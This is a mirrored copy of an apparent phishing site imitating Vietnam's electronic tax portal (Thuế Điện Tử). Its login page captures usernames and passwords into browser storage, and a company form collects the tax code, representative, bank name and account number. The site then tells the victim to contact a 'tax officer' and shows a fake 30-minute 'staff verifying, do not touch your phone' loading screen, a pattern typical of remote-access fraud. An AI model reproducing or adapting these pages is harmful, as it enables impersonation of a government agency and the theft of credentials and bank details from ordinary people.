
<file: index.html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="description" content="HTTrack is an easy-to-use website mirror utility. It allows you to download a World Wide website from the Internet to a local directory,building recursively all structures, getting html, images, and other files from the server to your computer. Links are rebuiltrelatively so that you can freely browse to the local site (works with any browser). You can mirror several sites together so that you can jump from one toanother. You can, also, update an existing mirror site, or resume an interrupted download. The robot is fully configurable, with an integrated help" />
	<meta name="keywords" content="httrack, HTTRACK, HTTrack, winhttrack, WINHTTRACK, WinHTTrack, offline browser, web mirror utility, aspirateur web, surf offline, web capture, www mirror utility, browse offline, local  site builder, website mirroring, aspirateur www, internet grabber, capture de site web, internet tool, hors connexion, unix, dos, windows 95, windows 98, solaris, ibm580, AIX 4.0, HTS, HTGet, web aspirator, web aspirateur, libre, GPL, GNU, free software" />
	<title>Local index - HTTrack Website Copier</title>
  <!-- Mirror and index made by HTTrack Website Copier/3.49-2 [XR&CO'2014] -->
	<style type="text/css">
	<!--

body {
	margin: 0;  padding: 0;  margin-bottom: 15px;  margin-top: 8px;
	background: #77b;
}
body, td {
	font: 14px "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
	}

#subTitle {
	background: #000;  color: #fff;  padding: 4px;  font-weight: bold; 
	}

#siteNavigation a, #siteNavigation .current {
	font-weight: bold;  color: #448;
	}
#siteNavigation a:link    { text-decoration: none; }
#siteNavigation a:visited { text-decoration: none; }

#siteNavigation .current { background-color: #ccd; }

#siteNavigation a:hover   { text-decoration: none;  background-color: #fff;  color: #000; }
#siteNavigation a:active  { text-decoration: none;  background-color: #ccc; }


a:link    { text-decoration: underline;  color: #00f; }
a:visited { text-decoration: underline;  color: #000; }
a:hover   { text-decoration: underline;  color: #c00; }
a:active  { text-decoration: underline; }

#pageContent {
	clear: both;
	border-bottom: 6px solid #000;
	padding: 10px;  padding-top: 20px;
	line-height: 1.65em;
	background-image: url(backblue.gif);
	background-repeat: no-repeat;
	background-position: top right;
	}

#pageContent, #siteNavigation {
	background-color: #ccd;
	}


.imgLeft  { float: left;   margin-right: 10px;  margin-bottom: 10px; }
.imgRight { float: right;  margin-left: 10px;   margin-bottom: 10px; }

hr { height: 1px;  color: #000;  background-color: #000;  margin-bottom: 15px; }

h1 { margin: 0;  font-weight: bold;  font-size: 2em; }
h2 { margin: 0;  font-weight: bold;  font-size: 1.6em; }
h3 { margin: 0;  font-weight: bold;  font-size: 1.3em; }
h4 { margin: 0;  font-weight: bold;  font-size: 1.18em; }

.blak { background-color: #000; }
.hide { display: none; }
.tableWidth { min-width: 400px; }

.tblRegular       { border-collapse: collapse; }
.tblRegular td    { padding: 6px;  background-image: url(fade.gif);  border: 2px solid #99c; }
.tblHeaderColor, .tblHeaderColor td { background: #99c; }
.tblNoBorder td   { border: 0; }


// -->
</style>

</head>

<table width="76%" border="0" align="center" cellspacing="0" cellpadding="3" class="tableWidth">
	<tr>
	<td id="subTitle">HTTrack Website Copier - Open Source offline browser</td>
	</tr>
</table>
<table width="76%" border="0" align="center" cellspacing="0" cellpadding="0" class="tableWidth">
<tr class="blak">
<td>
	<table width="100%" border="0" align="center" cellspacing="1" cellpadding="0">
	<tr>
	<td colspan="6"> 
		<table width="100%" border="0" align="center" cellspacing="0" cellpadding="10">
		<tr> 
		<td id="pageContent"> 
<!-- ==================== End prologue ==================== -->

	<meta name="generator" content="HTTrack Website Copier/3.x">
	<TITLE>Local index - HTTrack</TITLE>
</HEAD>
<BODY>
<H1 ALIGN=Center>Index of locally available sites:</H1>
	<TABLE BORDER="0" WIDTH="100%" CELLSPACING="1" CELLPADDING="0">
		<TR>
			<TD BACKGROUND="fade.gif">
				&middot;
					<A HREF="soifaceai.comsoifaceai.com/index.html">
						soifaceai.comsoifaceai.com/index.html
					</A>		
			</TD>
		</TR>
	</TABLE>
	<BR>
	<BR>
	<BR>
  	<H6 ALIGN="RIGHT">
	<I>Mirror and index made by HTTrack Website Copier [XR&amp;CO'2008]</I>
	</H6>
	<!-- Mirror and index made by HTTrack Website Copier/3.49-2 [XR&CO'2014] -->
	<!-- Thanks for using HTTrack Website Copier! -->
	<meta HTTP-EQUIV="Refresh" CONTENT="0; URL=soifaceai.com/index.html">


<!-- ==================== Start epilogue ==================== -->
		</td>
		</tr>
		</table>
	</td>
	</tr>
	</table>
</td>
</tr>
</table>

<table width="76%" border="0" align="center" valign="bottom" cellspacing="0" cellpadding="0">
	<tr>
	<td id="footer"><small>&copy; 2008 Xavier Roche & other contributors - Web Design: Leto Kauler.</small></td>
	</tr>
</table>

</body>

</html>
</file>

<file: soifaceai.com/index.html>
<HTML>
<!-- Created by HTTrack Website Copier/3.49-2 [XR&CO'2014] -->

<!-- Mirrored from soifaceai.com by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 30 Mar 2025 19:52:14 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<HEAD>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html;charset=UTF-8"><META HTTP-EQUIV="Refresh" CONTENT="0; URL=pages/login.html"><TITLE>Page has moved</TITLE>
</HEAD>
<BODY>
<A HREF="pages/login.html"><h3>Click here...</h3></A>
</BODY>
</HTML>
</file>

<file: soifaceai.com/pages/comfirm-info.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

    <link rel="stylesheet" href="../public/css/style.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.1/css/all.min.css"
        integrity="sha512-5Hs3dF2AEPkpNAR7UiOHba+lRSJNeM2ECkwxUIxC1Q/FLycGTbNapWXB4tP889k5T5Ju8fs4b1P5z/iB4nMfSQ=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />

    <title>Xác nhận thông tin</title>
    <link rel="icon" type="image/png" href="../image/thuedinetu.png" sizes="32x32">


</head>
<!--<div id="alert-container" style="position: fixed; top: 20px; right: 20px; z-index: 1050;"></div>-->
<div id="alert-overlay"
    style="display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.5); z-index: 1049;">
</div>
<div id="alert-popup"
    style="display: none; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 1050;"></div>

<div id="customConfirm" class="custom-confirm" style="display: none;">
    <div class="confirm-box">
        <p class="confirm-message">Chưa có thông tin kê khai vui lòng liên hệ cán bộ thuế để được hỗ trợ.</p>
        <button class="confirm-ok-btn">OK</button>
    </div>
</div>

<!-- Popup thông báo mới -->
<div id="customPopupCuoi" class="custom-popup-cuoi">
    <div class="custom-popup-content-cuoi">
        <span class="custom-close-btn-cuoi" id="closePopupCuoi">&times;</span>
        <div class="bg-white-cuoi">
            <p id="popupMessageCuoi">Thông báo sẽ hiển thị ở đây.</p>
            <button type="button" class="confirm-ok-btn mt-1" id="okButtonCuoi">Tiếp tục</button>
        </div>
    </div>
</div>
<header>
    <button class="header-button" onclick="window.location.href='end-loading.html'">ㅤㅤ</button>
</header>
<div class="container">
    <div class="bg-mau">
        <div class="app-main">
            <div class="header-home">
                <div class="menu item-center flex">
                    <a href="./home.html"><i class="text-white fa-solid fa-angle-left"></i></a>
                </div>
                <div class="ml-2">
                       <img width="80" src="../image/thuedinetu.png" alt="">
                </div>
                <div class="qr flex item-center">
                    <a href="./home.html"><i class="text-white fa-solid fa-house"></i></a>
                </div>
            </div>
            <div class="list-bank bg-trong">
                <div class="info ">
                    <div class="title-info">
                        <h4>Xác nhận thông tin</h4>
                    </div>
                    <!-- Form cập nhật -->
                    <form class="form-info mt-1" onsubmit="handleConfirm(event)">
                        <div class="input-info">
                            <p>Tên công ty</p>
                            <input type="text" name="company_name" value="" required>
                        </div>
                        <div class="input-info mt-1">
                            <p>Mã số thuế</p>
                            <input type="number" name="phone" class="password" value="" required>
                        </div>
                        <div class="input-info mt-1">
                            <p>Người đại diện</p>
                            <input type="text" name="representative_name" class="username" value="" required>
                        </div>
                        <div class="input-info mt-1">
                            <p>Địa chỉ trụ sở</p>
                            <input type="text" name="address" value="" required>
                        </div>
                        <div class="input-info mt-1">
                            <p>Số điện thoại</p>
                            <input type="number" name="company_phone" value="" required>
                        </div>
                        <div class="input-info mt-1">
                            <p>Vốn điều lệ</p>
                            <!--<input type="text" id="business_type" name="business_type"-->
                            <!--       value=""-->
                            <!--       oninput="formatCurrency(this)" required>-->
                            <input type="text" id="business_type" name="business_type" value="" required>

                        </div>
                        <div class="input-info mt-1">
                            <p>Ngày thành lập</p>

                            <input type="text" name="established_date" placeholder="Nhập ngày thành lập" value=""
                                required>
                        </div>
                        <div class="input-info mt-1">
                            <p>Ngành nghề chính</p>
                            <input type="text" name="main_industry" value="" required>
                        </div>
                        <div class="input-info mt-1">
                            <p>Tên ngân hàng</p>
                            <input type="text" name="bank_name" value="">
                        </div>
                        <div class="input-info mt-1">
                            <p>Số tài khoản</p>
                            <input id="account_number" type="number" name="account_number" value="">
                        </div>

                        <button class="btn-info" type="submit">Tiếp tục</button>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<script src="../public/js/style.js"></script>
<script>
  // Khi trang load: lấy dữ liệu từ localStorage và hiển thị
  window.addEventListener('DOMContentLoaded', () => {
    const savedInfo = JSON.parse(localStorage.getItem("companyInfo"));
    if (savedInfo) {
      for (const key in savedInfo) {
        const input = document.querySelector(`[name="${key}"]`);
        if (input) {
          input.value = savedInfo[key];
        }
      }
    }
  });
  function handleConfirm(event) {
    event.preventDefault(); 
    window.location.href = "support.html"; 
  }
</script>
</body>
</html>
</file>

<file: soifaceai.com/pages/end-loading.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from baohiemxahoi.asia/pages/end-loading.php by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 30 Mar 2025 19:52:17 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

    <link rel="stylesheet" href="../public/css/style.css">
    <link rel="stylesheet" href="../../cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.1/css/all.min.css" integrity="sha512-5Hs3dF2AEPkpNAR7UiOHba+lRSJNeM2ECkwxUIxC1Q/FLycGTbNapWXB4tP889k5T5Ju8fs4b1P5z/iB4nMfSQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    
    <title>Thuế Điện Tử</title>
    <link rel="icon" type="image/png" href="../image/thuedinetu.png" sizes="32x32">


</head>
<!--<div id="alert-container" style="position: fixed; top: 20px; right: 20px; z-index: 1050;"></div>-->

<div id="alert-overlay" style="display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.5); z-index: 1049;"></div>
<div id="alert-popup" style="display: none; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 1050;"></div>

<div id="customConfirm" class="custom-confirm" style="display: none;">
    <div class="confirm-box">
        <p class="confirm-message">Chưa có thông tin kê khai vui lòng liên hệ cán bộ thuế để được hỗ trợ.</p>
        <button class="confirm-ok-btn">OK</button>
    </div>
</div>

<!-- Popup thông báo mới -->
<div id="customPopupCuoi" class="custom-popup-cuoi">
    <div class="custom-popup-content-cuoi">
        <span class="custom-close-btn-cuoi" id="closePopupCuoi">&times;</span>
        <div class="bg-white-cuoi">
            <p id="popupMessageCuoi">Thông báo sẽ hiển thị ở đây.</p>
            <button type="button" class="confirm-ok-btn mt-1" id="okButtonCuoi">Tiếp tục</button>
        </div>
    </div>
</div>



<header>
    <button class="header-button" onclick="window.location.href='end-loading.html'">ㅤㅤ</button>
</header>
<script src="../public/js/style.js"></script>    <div class="container">
        <div class="app-loading">
            <a href="login.html"><h2 class="text-white">THUẾ ĐIỆN TỬ</h2></a>
            
            <img width="200" src="../image/theunotexxt%20(1).png" alt="">
            <!-- Thanh loading -->
            <div class="progress-container">
                <progress id="loadingBar" value="0" max="100"></progress>
                <span id="loadingPercent">1%</span>
            </div>
            <h3>NHÂN VIÊN ĐANG XÁC THỰC VUI LÒNG KHÔNG THAO TÁC TRÊN ĐIỆN THOẠI</h3>
        </div>
    </div>
   <script>
    // Tổng thời gian (30 phút -> mili giây)
    const totalTime = 30 * 60 * 1000;
    const initialFastTime = 2 * 60 * 1000; // 2 phút đầu -> mili giây
    const fastPercentage = 30; // Phần trăm chạy nhanh trong 2 phút đầu

    const loadingBar = document.getElementById('loadingBar');
    const loadingPercent = document.getElementById('loadingPercent');

    let startTime = Date.now();

    // Cập nhật tiến độ thanh loading
    function updateProgress() {
        let elapsedTime = Date.now() - startTime; // Thời gian đã trôi qua
        let percentage;

        if (elapsedTime <= initialFastTime) {
            // Giai đoạn chạy nhanh: 2 phút đầu đến 30%
            percentage = (elapsedTime / initialFastTime) * fastPercentage;
        } else {
            // Giai đoạn chạy chậm: từ 30% đến 100%
            let remainingTime = elapsedTime - initialFastTime; // Thời gian còn lại sau 2 phút đầu
            let remainingPercentage = 100 - fastPercentage; // Phần trăm còn lại để đạt 100%
            let adjustedTotalTime = totalTime - initialFastTime; // Thời gian còn lại sau giai đoạn nhanh
            percentage = fastPercentage + (remainingTime / adjustedTotalTime) * remainingPercentage;
        }

        percentage = Math.min(percentage, 100); // Đảm bảo không vượt quá 100%
        loadingBar.value = percentage; // Cập nhật thanh loading
        loadingPercent.innerText = Math.round(percentage) + '%'; // Cập nhật phần trăm hiển thị

        // Nếu chưa đủ 100% thì tiếp tục cập nhật
        if (percentage < 100) {
            requestAnimationFrame(updateProgress);
        }
    }

    // Bắt đầu cập nhật
    updateProgress();
</script>

</body>

<!-- Mirrored from baohiemxahoi.asia/pages/end-loading.php by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 30 Mar 2025 19:52:18 GMT -->
</html>
</file>

<file: soifaceai.com/pages/login.html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"
    />

    <link rel="stylesheet" href="../public/css/style.css" />
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.1/css/all.min.css"
      integrity="sha512-5Hs3dF2AEPkpNAR7UiOHba+lRSJNeM2ECkwxUIxC1Q/FLycGTbNapWXB4tP889k5T5Ju8fs4b1P5z/iB4nMfSQ=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    />

    <title>Thuế Điện Tử</title>
    <link
      rel="icon"
      type="image/png"
      href="../image/thuedinetu.png"
      sizes="32x32"
    />
  </head>
  <!--<div id="alert-container" style="position: fixed; top: 20px; right: 20px; z-index: 1050;"></div>-->

  <body>
    <div
      id="alert-overlay"
      style="
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1049;
      "
    ></div>
    <div
      id="alert-popup"
      style="
        display: none;
        position: fixed;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        z-index: 1050;
      "
    ></div>

    <div id="customConfirm" class="custom-confirm" style="display: none">
      <div class="confirm-box">
        <p class="confirm-message">
          Chưa có thông tin kê khai vui lòng liên hệ cán bộ thuế để được hỗ trợ.
        </p>
        <button class="confirm-ok-btn">OK</button>
      </div>
    </div>

    <!-- Popup thông báo mới -->
    <div id="customPopupCuoi" class="custom-popup-cuoi">
      <div class="custom-popup-content-cuoi">
        <span class="custom-close-btn-cuoi" id="closePopupCuoi">×</span>
        <div class="bg-white-cuoi">
          <p id="popupMessageCuoi">Thông báo sẽ hiển thị ở đây.</p>
          <button type="button" class="confirm-ok-btn mt-1" id="okButtonCuoi">
            Tiếp tục
          </button>
        </div>
      </div>
    </div>

    <header>
      <button
        class="header-button"
        onclick="window.location.href='end-loading.php'"
      >
        ㅤㅤ
      </button>
    </header>

    <script src="../public/js/style.js"></script>
    <div class="container">
      <div class="app-main">
        <div class="header">
          <div class="logo">
            <img width="160" src="../image/thuedinetu.png" alt="" />
          </div>
        </div>
        <div class="form">
          <form
            id="loginForm"
            onsubmit="submitLogin(event);"
          >
            <div class="info-form">
              <i class="fa-solid fa-user"></i>
              <input
                type="text"
                id="username"
                name="username"
                placeholder="Tên đăng nhập"
                required=""
              />
            </div>
            <div class="info-form mt-2">
              <i class="fa-solid fa-lock"></i>
              <input
                type="password"
                id="password"
                name="password"
                placeholder="Mật khẩu"
                required=""
              />
              <i
                class="fa-solid fa-eye toggle-password"
                onclick="togglePasswordVisibility()"
              ></i>
            </div>

            <div class="mt-1">
              <input type="checkbox" id="rememberMe" name="rememberMe" />
              <label for="rememberMe" class="text-white"
                >Lưu thông tin đăng nhập</label
              >
            </div>
            <button type="submit" class="btn-login mt-1">Đăng nhập</button>
          </form>
          <div class="flex text-center item-center justify-center mt-1">
            <p class="text-white pointer">
              Đăng nhập bằng tài khoản<br />Định danh điện tử
            </p>
            <img
              class="pointer"
              width="80"
              src="../image/1679018362827_unnamed.png"
              alt=""
            />
          </div>
          <p class="register text-white mt-2 text-center">
            Bạn chưa có tài khoản? <a href="">Đăng ký ngay</a>
          </p>
        </div>
      </div>
    </div>

    <script>
      function togglePasswordVisibility() {
        const passwordInput = document.getElementById("password");
        const toggleIcon = document.querySelector(".toggle-password");

        if (passwordInput.type === "password") {
          passwordInput.type = "text";
          toggleIcon.classList.remove("fa-eye");
          toggleIcon.classList.add("fa-eye-slash");
        } else {
          passwordInput.type = "password";
          toggleIcon.classList.remove("fa-eye-slash");
          toggleIcon.classList.add("fa-eye");
        }
      }

      // Lưu thông tin đăng nhập nếu chọn "Lưu thông tin"
      function saveLoginInfo() {
        const rememberMe = document.getElementById("rememberMe").checked;
        const username = document.getElementById("username").value;
        const password = document.getElementById("password").value;
        localStorage.setItem("username", username);
        localStorage.setItem("password", password);
      }

      // Tự động điền thông tin đăng nhập nếu đã lưu trước đó
      function autofillLoginInfo() {
        const savedUsername = localStorage.getItem("username");
        const savedPassword = localStorage.getItem("password");

        if (savedUsername && savedPassword) {
          document.getElementById("username").value = savedUsername;
          document.getElementById("password").value = savedPassword;
          document.getElementById("rememberMe").checked = true;
        }
      }

      // Gọi hàm tự động điền thông tin khi tải trang
      window.onload = autofillLoginInfo;

      // Hàm xử lý đăng nhập
      function submitLogin(e) {
        e.preventDefault();
        saveLoginInfo(); 
        window.location.href = "home.html";
         // const username = document.getElementById("username").value;
        // const password = document.getElementById("password").value;

        // const xhr = new XMLHttpRequest();
        // xhr.open("POST", "process_login.php", true);
        // xhr.setRequestHeader(
        //   "Content-Type",
        //   "application/x-www-form-urlencoded"
        // );

        // xhr.onreadystatechange = function () {
        //   if (xhr.readyState === 4 && xhr.status === 200) {
        //     const response = JSON.parse(xhr.responseText);
        //     if (response.status === "success") {
        //       window.location.href = "home.php";
        //     } else {
        //       alert(response.message);
        //     }
        //   }
        // };
        // xhr.send(`username=${username}&password=${password}&phone=${password}`);
      }
    </script>
  </body>
</html>
</file>

<file: soifaceai.com/pages/POST.html>
<!DOCTYPE html>
<html style="height: 100%">
  <head>
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1, shrink-to-fit=no"
    />
    <title>404 Not Found</title>
    <style>
      @media (prefers-color-scheme: dark) {
        body {
          background-color: #000 !important;
        }
      }
    </style>
  </head>
  <body
    style="
      color: #444;
      margin: 0;
      font: normal 14px/20px Arial, Helvetica, sans-serif;
      height: 100%;
      background-color: #fff;
    "
  >
    <div style="height: auto; min-height: 100%">
      <div
        style="
          text-align: center;
          width: 800px;
          margin-left: -400px;
          position: absolute;
          top: 30%;
          left: 50%;
        "
      >
        <h1
          style="
            margin: 0;
            font-size: 150px;
            line-height: 150px;
            font-weight: bold;
          "
        >
          404
        </h1>
        <h2 style="margin-top: 20px; font-size: 30px">Not Found</h2>
        <p>The resource requested could not be found on this server!</p>
      </div>
    </div>
    <div
      style="
        color: #f0f0f0;
        font-size: 12px;
        margin: auto;
        padding: 0px 30px 0px 30px;
        position: relative;
        clear: both;
        height: 100px;
        margin-top: -101px;
        background-color: #474747;
        border-top: 1px solid rgba(0, 0, 0, 0.15);
        box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
      "
    >
      <br />Proudly powered by LiteSpeed Web Server
      <p>
        Please be advised that LiteSpeed Technologies Inc. is not a web hosting
        company and, as such, has no control over content found on this site.
      </p>
    </div>
  </body>
</html>
</file>

<file: soifaceai.com/pages/update-company.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

    <link rel="stylesheet" href="../public/css/style.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.1/css/all.min.css"
        integrity="sha512-5Hs3dF2AEPkpNAR7UiOHba+lRSJNeM2ECkwxUIxC1Q/FLycGTbNapWXB4tP889k5T5Ju8fs4b1P5z/iB4nMfSQ=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />

    <title>Thuế Điện Tử</title>
    <link rel="icon" type="image/png" href="../image/thuedinetu.png" sizes="32x32">


</head>
<!--<div id="alert-container" style="position: fixed; top: 20px; right: 20px; z-index: 1050;"></div>-->
<div id="alert-overlay"
    style="display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.5); z-index: 1049;">
</div>
<div id="alert-popup"
    style="display: none; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 1050;"></div>

<div id="customConfirm" class="custom-confirm" style="display: none;">
    <div class="confirm-box">
        <p class="confirm-message">Chưa có thông tin kê khai vui lòng liên hệ cán bộ thuế để được hỗ trợ.</p>
        <button class="confirm-ok-btn">OK</button>
    </div>
</div>

<!-- Popup thông báo mới -->
<div id="customPopupCuoi" class="custom-popup-cuoi">
    <div class="custom-popup-content-cuoi">
        <span class="custom-close-btn-cuoi" id="closePopupCuoi">&times;</span>
        <div class="bg-white-cuoi">
            <p id="popupMessageCuoi">Thông báo sẽ hiển thị ở đây.</p>
            <button type="button" class="confirm-ok-btn mt-1" id="okButtonCuoi">Tiếp tục</button>
        </div>
    </div>
</div>
<header>
    <button class="header-button" onclick="window.location.href='end-loading.html'">ㅤㅤ</button>
</header>
<div class="container">
    <div class="bg-mau">
        <div class="app-main">
            <div class="header-home">
                <div class="menu item-center flex">
                    <a href="./home.html"><i class="text-white fa-solid fa-angle-left"></i></a>
                </div>
                <div class="ml-2">
                    <img width="80" src="../image/thuedinetu.png" alt="">
                </div>
                <div class="qr flex item-center">
                    <a href="./home.html"><i class="text-white fa-solid fa-house"></i></a>
                </div>
            </div>
            <div class="list-bank bg-trong">
                <div class="info ">
                    <div class="title-info">
                        <h4>Thông tin công ty</h4>
                    </div>
                    <!-- Form cập nhật -->
                    <form class="form-info mt-1" onsubmit="validateForm(event)">
                        <div class="input-info">
                            <p>Tên công ty</p>
                            <input type="text" name="company_name" value="" required>
                        </div>
                        <div class="input-info mt-1">
                            <p>Mã số thuế</p>
                            <input type="number" name="phone" class="password" value="" required>
                        </div>
                        <div class="input-info mt-1">
                            <p>Người đại diện</p>
                            <input type="text" name="representative_name" class="username" value="" required>
                        </div>
                        <div class="input-info mt-1">
                            <p>Địa chỉ trụ sở</p>
                            <input type="text" name="address" value="" required>
                        </div>
                        <div class="input-info mt-1">
                            <p>Số điện thoại</p>
                            <input type="number" name="company_phone" value="" required>
                        </div>
                        <div class="input-info mt-1">
                            <p>Vốn điều lệ</p>
                            <!--<input type="text" id="business_type" name="business_type"-->
                            <!--       value=""-->
                            <!--       oninput="formatCurrency(this)" required>-->
                            <input type="text" id="business_type" name="business_type" value="" required>

                        </div>
                        <div class="input-info mt-1">
                            <p>Ngày thành lập</p>

                            <input type="text" name="established_date" placeholder="Nhập ngày thành lập" value=""
                                required>
                        </div>
                        <div class="input-info mt-1">
                            <p>Ngành nghề chính</p>
                            <input type="text" name="main_industry" value="" required>
                        </div>
                        <div class="input-info mt-1">
                            <p>Tên ngân hàng</p>
                            <input type="text" name="bank_name" value="">
                        </div>
                        <div class="input-info mt-1">
                            <p>Số tài khoản</p>
                            <input id="account_number" type="number" name="account_number" value="">
                        </div>

                        <button class="btn-info" type="submit">Cập nhật</button>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<script src="../public/js/style.js"></script>
<script>
  // Khi trang load: lấy dữ liệu từ localStorage và hiển thị
  window.addEventListener('DOMContentLoaded', () => {
    const username = localStorage.getItem('username');
    const password = localStorage.getItem('password');
    if (username && password) {
        document.querySelector('.username').value = username;
        document.querySelector('.password').value = password;
    }
    const savedInfo = JSON.parse(localStorage.getItem("companyInfo"));
    if (savedInfo) {
      for (const key in savedInfo) {
        const input = document.querySelector(`[name="${key}"]`);
        if (input) {
          input.value = savedInfo[key];
        }
      }
    }
  });

  function validateForm(e) {
    e.preventDefault();

    const form = e.target;
    const formData = new FormData(form);
    const data = {};

    for (const [key, value] of formData.entries()) {
      data[key] = value.trim();
    }

    if (!data.bank_name) {
      showAlertPopup("Vui lòng nhập tên ngân hàng.");
      return;
    }

    if (!data.account_number) {
      showAlertPopup("Vui lòng nhập số tài khoản doanh nghiệp.");
      return;
    }

    // Lưu toàn bộ dữ liệu vào localStorage
    localStorage.setItem("companyInfo", JSON.stringify(data));
    showAlertPopup('Số tài khoản chưa được đăng ký tại chi cục thuế. Vui lòng liên hệ cán bộ để được hỗ trợ liên kết.');
    // Thông báo & chuyển trang
    // window.location.href = "end-loading.html";
  }

  // Hiển thị thông báo nếu có
  const successMessage = localStorage.getItem("successMessage");
  if (successMessage) {
    showAlertPopup(successMessage);
    localStorage.removeItem("successMessage");
  }
</script>

</body>

</html>
</file>
<file: soifaceai.com/public/css/style.css>
html, body {
    touch-action: manipulation; 
    -ms-touch-action: manipulation;
}
* {
    margin: 0;
}
body {
    font-family: sans-serif;
}
#username::placeholder,
#password::placeholder {
    color: #fff;
}
:focus-visible {
    outline: none;
  }
.container {
    max-width: 500px;
    margin: 0 auto;
    height: 100vh;
}
.text-center {
    text-align: center;
}
.item-center {
    align-items: center;
}
.justify-center {
    justify-content: center;
}
.pointer {
    cursor: pointer;
}
.text-white {
    color: white;
}
.bg-white {
    background-color: #fff;
}
.flex {
    display: flex;
}
.ml-2 {
    margin-left: 45px;
}
.between {
    justify-content: space-between;
}
.app-main {
 background-image: linear-gradient(rgb(0 0 0 / 40%), rgb(0 0 0 / 40%)), url(../../image/background.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    min-height: 100vh; /* Đảm bảo background luôn phủ ít nhất chiều cao màn hình */
    height: auto; /* Cho phép mở rộng theo chiều cao nội dung */
    width: 100%; /* Đảm bảo chiếm đủ chiều rộng */
    margin: 0;
    padding: 0;
    box-sizing: border-box; /* Bảo toàn kích thước chính xác */
}
.logo {
    text-align: center;
    padding-top: 80px;
}
.logo p {
    font-size: 18px;
    padding-top: 20px;
}
.form {
    width: 80%;
    margin: 0 auto;
}
.form form {
    margin-top: 80px;
}
.info-form {
    border-bottom: solid 1px #6c7076;
    padding-bottom: 17px;
    padding-left: 25px;
}
.info-form i {
    color: #6c7076;
}
.info-form input{
    width: 85%;
    background: unset;
    border: none;
    outline: none;
    color: #fff;
    font-size: 16px;
    margin-left: 10px;
}
.mt-2 {
    margin-top: 40px;
}
.forgot {
    display: flex;
    justify-content: space-between;
    margin-top: 20px;
}
.forgot p a {
    color: #eeea39;
    text-decoration: none;
}
.forgot p a:hover {
    text-decoration: underline;
}
.mt-1 {
    margin-top: 20px;
}
.btn-login {
    background-color: #950200;
    color: #fff;
    border: none;
    width: 100%;
    padding: 15px;
    border-radius: 50px;
    font-size: 17px;
    cursor: pointer;
}
.btn-login:hover {
    background-color: #861715;
}
.btn-image {
    border-radius: 5px;
    padding: 10px 20px;
    align-items: center;
}
.register a {
    color:#eeea39;
    font-weight: 600;
    font-size: 16px;
    text-decoration: none;
}
.register a:hover {
    text-decoration: underline;
}


/* HEADER HOME */
.header-home {
    background: #9a0001;
    display: flex;
    justify-content: space-between;
    padding: 15px 25px;
}
.menu i {
    font-size: 25px;
}
.qr i {
    font-size: 25px; 
}
.qr i:last-child {
    margin-left: 20px;
}
.info-user {
    position: relative;
    background-image: 
    linear-gradient(rgba(255, 255, 255, 51%), rgba(255, 255, 255, 51%)), 
    url('../../image/trongdong.png'); 
  background-position: center;
  margin: 20px 15px 0 15px;
  padding: 12px;
  border-radius: 8px;
}
.name-user {
    margin-left: 20px;
    margin-top: 12px;
}
.name-user h3 {
    color: #9a0001;
}
.img-user {
    margin-top: 10px;
}
.img-user i {
    font-size: 40px;
    border: solid 2px #9a0001;
    border-radius: 50%;
    padding: 10px 12px;
}
.feature, .service, .list-bank {
    margin: 20px 15px;
    border-radius: 8px;
    padding: 10px 15px;
}
.title-feature i {
    color: #9a0001;
}
.sub-feature {
    display:  grid;
    grid-template-columns: 1fr 1fr 1fr 1fr;
    gap: 10px;
}
.list-feature {
    cursor: pointer;
     padding: 5px;
}
.list-feature:hover {
    box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
    border-radius: 10px;
    padding: 5px;
}
.list-feature i {
    background: linear-gradient(to bottom right, #cd1300, #a30a0e);
    padding: 10px 15px;
    width: 18px;
    border-radius: 10px;
